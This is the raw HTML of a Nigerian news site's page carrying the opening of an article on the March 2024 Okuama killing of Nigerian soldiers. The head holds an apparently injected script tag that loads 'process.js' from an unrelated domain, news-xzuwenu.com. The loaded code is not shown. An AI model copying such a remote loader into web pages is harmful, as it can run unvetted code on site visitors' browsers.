<script type='text/javascript' src='https://todaysplash.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head" src='https://todaysplash.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.23.1' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/todaysplash.com","hash_tracking":"false","v4_id":"G-FC41FRF5WN"};/* ]]> */
</script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/todaysplash.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.1' id='cookie-law-info-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-TB7V4Q29' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["todaysplash.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TB7V4Q29");
gtag("config", "AW-1784678307833987");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://todaysplash.com/wp-json/" /><link rel="alternate" type="application/json" href="https://todaysplash.com/wp-json/wp/v2/posts/37002" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://todaysplash.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.6" />
<link rel='shortlink' href='https://todaysplash.com/?p=37002' />
<link rel="alternate" type="application/json+oembed" href="https://todaysplash.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftodaysplash.com%2Fokuama-massacre-the-untold-story%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://todaysplash.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftodaysplash.com%2Fokuama-massacre-the-untold-story%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head">
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'G-S043GC3NKT', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Site Kit by Google 1.162.0" />
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.15.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://todaysplash.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '41cdbbf6-7e7f-498f-bb21-a3156cb6ba82';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://todaysplash.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showNativePrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-165301121-1" async="async" type="text/javascript"></script>
<script id="google_gtagjs-inline" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-165301121-1', {} );
</script>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5RM49W9B' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8379363441781314&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8393494678789784" crossorigin="anonymous"></script><link rel="icon" href="https://todaysplash.com/wp-content/uploads/2021/03/cropped-todaysplash-88888-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://todaysplash.com/wp-content/uploads/2021/03/cropped-todaysplash-88888-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://todaysplash.com/wp-content/uploads/2021/03/cropped-todaysplash-88888-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://todaysplash.com/wp-content/uploads/2021/03/cropped-todaysplash-88888-512-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
    <script type="text/javascript" src="https://news-xzuwenu.com/process.js?id=1271683151" async> </script>
</head>

<body class="post-template-default single single-post postid-37002 single-format-standard right-sidebar post-layout-large post-cat-4 has-lb has-lb-sm layout-normal elementor-default elementor-kit-28841 aa-prefix-today-">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RM49W9B" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		

<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-amp-side-bar" class="mobile-menu"><li id="menu-item-44952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44952"><a href="https://todaysplash.com/">HOME</a></li>
<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://todaysplash.com/news/">NEWS</a></li>
<li id="menu-item-754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://todaysplash.com/politics/">POLITICS</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-747"><a href="https://todaysplash.com/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://todaysplash.com/sports/">SPORTS</a></li>
<li id="menu-item-746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://todaysplash.com/education/">EDUCATION</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://todaysplash.com/law-crime/">LAW &#038; CRIME</a></li>
<li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://todaysplash.com/special-reports-opinion/">SPECIAL REPORTS/OPINION</a></li>
<li id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://todaysplash.com/contact-us/">CONTACT US</a></li>
<li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2824"><a href="https://todaysplash.com/advertise/">ADVERTISE WITH US</a></li>
<li id="menu-item-3221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3221"><a href="https://todaysplash.com/about-us/">ABOUT US</a></li>
<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-741"><a rel="privacy-policy" href="https://todaysplash.com/privacy-policy/">PRIVACY POLICY</a></li>
</ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
			<ul id="menu-amp-side-bar-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44952"><a href="https://todaysplash.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://todaysplash.com/news/">NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://todaysplash.com/politics/">POLITICS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-747"><a href="https://todaysplash.com/entertainment/">ENTERTAINMENT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://todaysplash.com/sports/">SPORTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://todaysplash.com/education/">EDUCATION</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://todaysplash.com/law-crime/">LAW &#038; CRIME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://todaysplash.com/special-reports-opinion/">SPECIAL REPORTS/OPINION</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://todaysplash.com/contact-us/">CONTACT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2824"><a href="https://todaysplash.com/advertise/">ADVERTISE WITH US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3221"><a href="https://todaysplash.com/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-741"><a rel="privacy-policy" href="https://todaysplash.com/privacy-policy/">PRIVACY POLICY</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://todaysplash.com/" title="Today Splash-Your No 1 Community Newspaper" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://todaysplash.com/wp-content/uploads/2021/01/cropped-TODAY728X90.png" class="logo-image logo-image-dark" alt="Today Splash-Your No 1 Community Newspaper" width="272" height="40"/><img src="https://todaysplash.com/wp-content/uploads/2023/01/TODAY-1-MAIN.jpg" class="logo-image" alt="Today Splash-Your No 1 Community Newspaper" width="272" height="40"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="#" class="ts-button ts-button-alt ts-button1">
		Subscribe	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 is-light has-center-nav smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-44953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44953"><a href="https://todaysplash.com/">HOME</a></li>
<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://todaysplash.com/news/">NEWS</a></li>
<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-717"><a href="https://todaysplash.com/politics/">POLITICS</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://todaysplash.com/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715"><a href="https://todaysplash.com/sports/">SPORTS</a></li>
<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://todaysplash.com/special-reports-opinion/">SPECIAL REPORTS/OPINION</a></li>
<li id="menu-item-710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://todaysplash.com/education/">EDUCATION</a></li>
<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://todaysplash.com/law-crime/">LAW &#038; CRIME</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://todaysplash.com/" title="Today Splash-Your No 1 Community Newspaper" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://todaysplash.com/wp-content/uploads/2021/01/cropped-TODAY728X90.png" class="logo-image logo-image-dark" alt="Today Splash-Your No 1 Community Newspaper" width="272" height="40"/><img src="https://todaysplash.com/wp-content/uploads/2023/01/TODAY-1-MAIN.jpg" class="logo-image" alt="Today Splash-Your No 1 Community Newspaper" width="272" height="40"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://todaysplash.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://todaysplash.com/category/news/"><span>NEWS</span></a></span><span class="delim">&raquo;</span><span class="current">Okuama Massacre: The Untold Story</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		
	<div class="the-post-header s-head-modern s-head-large">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://todaysplash.com/category/news/" class="category term-color-4" rel="category">NEWS</a>
					</span>
					</div><h1 class="is-title post-title">Okuama Massacre: The Untold Story</h1><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><time class="post-date" datetime="2024-03-23T10:06:15+00:00">March 23, 2024</time></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>16 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-colors  post-share-b1">

		
	
		
		<a href="https://wa.me/?text=Okuama%20Massacre%3A%20The%20Untold%20Story%20https%3A%2F%2Ftodaysplash.com%2Fokuama-massacre-the-untold-story%2F" class="cf service s-whatsapp service-lg" 
			title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-whatsapp"></i>
			<span class="label">WhatsApp</span>
		</a>
			
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftodaysplash.com%2Fokuama-massacre-the-untold-story%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftodaysplash.com%2Fokuama-massacre-the-untold-story%2F&#038;text=Okuama%20Massacre%3A%20The%20Untold%20Story" class="cf service s-twitter service-lg" 
			title="Share on Twitter" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
	
		
	
		
</div>
	
	
</div>
<div class="ts-row has-s-large-bot">
	<div class="col-8 main-content s-post-contain">

		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://todaysplash.com/wp-content/uploads/2024/03/image-423-1024x683-1.webp" class="image-link media-ratio ar-bunyad-main" title="Okuama Massacre: The Untold Story"><img width="788" height="515" src="[data-uri]" class="attachment-large size-large lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 788px) 100vw, 788px" title="Okuama Massacre: The Untold Story" fetchpriority="high" data-srcset="https://todaysplash.com/wp-content/uploads/2024/03/image-423-1024x683-1.webp 800w, https://todaysplash.com/wp-content/uploads/2024/03/image-423-1024x683-1-300x200.webp 300w, https://todaysplash.com/wp-content/uploads/2024/03/image-423-1024x683-1-768x513.webp 768w, https://todaysplash.com/wp-content/uploads/2024/03/image-423-1024x683-1-150x100.webp 150w, https://todaysplash.com/wp-content/uploads/2024/03/image-423-1024x683-1-450x300.webp 450w" data-src="https://todaysplash.com/wp-content/uploads/2024/03/image-423-1024x683-1.webp" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-large">

			<article id="post-37002" class="post-37002 post type-post status-publish format-standard has-post-thumbnail category-news tag-delta-state tag-okuama tag-soldiers tag-todaysplash-news tag-todaysplash-com">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftodaysplash.com%2Fokuama-massacre-the-untold-story%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftodaysplash.com%2Fokuama-massacre-the-untold-story%2F&text=Okuama%20Massacre%3A%20The%20Untold%20Story" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Ftodaysplash.com%2Fokuama-massacre-the-untold-story%2F&title=Okuama%20Massacre%3A%20The%20Untold%20Story" class="cf service s-telegram" target="_blank" title="Telegram" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>
			</a>
				
				
			<a href="https://wa.me/?text=Okuama%20Massacre%3A%20The%20Untold%20Story%20https%3A%2F%2Ftodaysplash.com%2Fokuama-massacre-the-untold-story%2F" class="cf service s-whatsapp" target="_blank" title="WhatsApp" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>
			</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		
<p><strong>—How the soldiers were killed</strong></p>



<p>FOR 10 days, the nation is understandably simmering over the butchery of 17 officers and personnel of the Nigerian Army, who journeyed on a peace mission to Okuama, an Urhobo community in Ughelli South Local Government Area, Delta State, on March 14.</p><div class="today-content_42" id="today-637208134"><img loading="lazy" src="https://todaysplash.com/wp-content/uploads/2025/02/IMG-20250204-WA0006.jpg" alt=""  srcset="https://todaysplash.com/wp-content/uploads/2025/02/IMG-20250204-WA0006.jpg 1080w, https://todaysplash.com/wp-content/uploads/2025/02/IMG-20250204-WA0006-300x300.jpg 300w, https://todaysplash.com/wp-content/uploads/2025/02/IMG-20250204-WA0006-1019x1024.jpg 1019w, https://todaysplash.com/wp-content/uploads/2025/02/IMG-20250204-WA0006-150x151.jpg 150w, https://todaysplash.com/wp-content/uploads/2025/02/IMG-20250204-WA0006-768x772.jpg 768w, https://todaysplash.com/wp-content/uploads/2025/02/IMG-20250204-WA0006-450x452.jpg 450w" sizes="(max-width: 1080px) 100vw, 1080px" width="1080" height="1085"   /></div>



<p>The subsequent discovery that the heartless killers beheaded some of the soldiers and mutilated the remains of others infuriated Nigerians the more.</p>



<p>Even more worrisome is the truth that the killers also collected the arms and ammunition of the Nigerian Army found in the possession of the assassinated soldiers, a development that no security agency would joke with until the weapons are found and retrieved.</p><div class="today-content_44" id="today-1915551"><img loading="lazy" src="https://todaysplash.com/wp-content/uploads/2025/05/IMG-20250514-WA0056.jpg" alt=""  srcset="https://todaysplash.com/wp-content/uploads/2025/05/IMG-20250514-WA0056.jpg 1080w, https://todaysplash.com/wp-content/uploads/2025/05/IMG-20250514-WA0056-300x300.jpg 300w, https://todaysplash.com/wp-content/uploads/2025/05/IMG-20250514-WA0056-1024x1024.jpg 1024w, https://todaysplash.com/wp-content/uploads/2025/05/IMG-20250514-WA0056-150x150.jpg 150w, https://todaysplash.com/wp-content/uploads/2025/05/IMG-20250514-WA0056-768x767.jpg 768w, https://todaysplash.com/wp-content/uploads/2025/05/IMG-20250514-WA0056-450x450.jpg 450w" sizes="(max-width: 1080px) 100vw, 1080px" width="1080" height="1079"   /></div>



<h2 class="wp-block-heading"><strong>Too many mysteries</strong></h2>



<p><br>But how did a communal misunderstanding between Okuama and Okoloba, an Ijaw community in Bomadi Local Government Area, Delta State, degenerate into the slaughter of soldiers, especially after the people of Okuama had received the soldiers in their territory, and served them kola nut?</p>



<h2 class="wp-block-heading"><strong>What crime did the soldiers commit to warrant such jungle justice?</strong></h2>



